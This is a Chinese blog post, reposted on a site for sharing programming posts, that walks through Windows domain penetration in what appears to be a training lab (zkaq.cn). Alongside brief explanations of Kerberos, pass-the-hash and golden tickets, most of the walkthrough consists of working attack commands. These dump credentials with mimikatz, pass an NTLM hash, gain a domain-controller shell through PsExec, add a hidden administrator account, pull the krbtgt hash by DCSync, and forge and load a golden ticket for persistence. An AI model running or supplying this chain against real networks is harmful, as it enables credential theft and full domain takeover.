域渗透(Domain penetration)

发布时间:2024年01月17日

一、域的简介

域其实就是一些计算机所组成的。一个电脑也能是一个域,一堆电脑也可以是一个域。

域控账号可以登录域内任意主机

二、Windows认证协议 - Kerberos

在域中一台电脑上要登录另一台的用户,需要一个通信证,这个通行证就叫做票据。例如:你用域管账户登录

三、域渗透 - 哈希传递

域控管理员会用自己的域控账号登录客户机,那么我们就可以抓取到域控的账号和密码。但是密码并不一定抓取到的都是明文,如果是Windows server 2012以上版本或者是打了KB2871997补丁就会抓取不到明文密码,虽然有密文,但是密文是是不可逆的,基本上不可能解开

在登陆其他用户的时候,也会这样去计算类似的情况,所以你用哈希值就可以去登陆同密码的服务器,然后因为这里是域控的账号密码,那么你可以直接用这个去登陆域控

四、域渗透 - 黄金票据

krbtgt账户其实就是那个KDC秘钥分发中心用的超管密码,我们拿着那个的票据,去访问客户机,客户机会认为我们是KDC秘钥分发中心,所以直接给了最高的权限允许我们访问,一般管理员会修改域控机密码,但是很少有管理员会修改Krbtgt的密码。那我们看看怎么伪造这个黄金票据。

PsExec的作用

能够使用域控的cmd

五、实战

域

这里跳过内网渗透,写怎么拿到域控

mstsc登入

查看目标主机是否在域内



systeminfo 查看计算机信息

arp -a 查看内网ip

登入10.0.1.8用systeminfo 可查看域为:zkaq.cn(通过域控管理员登陆才会有),由此证明上面的登陆是由域控登陆的(并不是说明我的就是域空账号,只是域控有登陆过)



猕猴桃基础命令

privilege::debug 提权

sekurlsa::logonpasswords 抓密码

取出哈希值,用哈希传递的办法直接构建密码去登陆

sekurlsa::pth /user:administrator /domain:"zkaq.cn" /ntlm:61465a991b168727b65b3644aab823cd





弹出了一个cmd.exe,我们可以用以下命令先看看自己是否有权限

dir \\DC.zkaq.cn\c$(查看域控共享文件中的c盘里的内容)

\\:UNC路径(共享文件)

DC:登陆的主机名



将PsExec文件上传到远程桌面,在刚刚打开的cmd命令行中输入以下命令使其跳转到桌面

cd ../../

cd users

cd administrator

cd Desktop 再输入以下系统命令获取目标的权限并弹出目标的cmd

PsExec.exe \\DC.zkaq.cn cmd



输入ipconfig查看IP地址,发现是10.0.1.6,我们连接的主机IP是10.0.1.8,所以我们拿到域控的地址



接着,我们添加用户abc,并将其加入到管理员群组

添加用户abc

net user abc a1b2c3!.qa /add

将abc加入管理员组

net localgroup administrators abc /add

查看abc是否在管理员组

net localgroup administrators



连接域控地址的远程桌面

连接成功,此时,我们如果想要长期的登陆有效,就需要制作一个黄金票据

.在10.0.1.6主机上的猕猴桃提权后写入以下命令





lsadump::dcsync /user:krbtgt

查看日志,提取出里面的sid和hashNTLM

sid:S-1-5-21-4098506371-3349406080-1400905760

hashNTLM:9f7afad7acc9f72b7e338b908795b7da



用以下命令制作票据

kerberos::golden /admin:administrator /domain:zkaq.cn /sid:S-1-5-21-4098506371-3349406080-1400905760 /krbtgt:9f7afad7acc9f72b7e338b908795b7da /ticket:951.kiribi

加载票据

kerberos::ptt 951.kiribi再次输入以下命令查看是否有权限

/dir \\DC.zkaq.cn\c$

文章来源:https://blog.csdn.net/2301_76786857/article/details/135627009

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 手拉手Springboot整合JWT

- 服务网格 Service Mesh

- 解密数据之谜:算法与数据结构的奇妙联动

- 视频数据卡设计方案:120-基于PCIe的视频数据卡

- 08.queue 容器

- 安卓期末大作业——校园二手街APP设计和实现

- linux | 文件访问时间、文件修改时间、文件变动时间

- 2401--1.11 Linux Day07--数据库创建与微监控

- openssl3.2 - 官方demo学习 - digest - EVP_MD_demo.c

- 根据32位主机号生成序列号生成二维码并且上传到OSS存储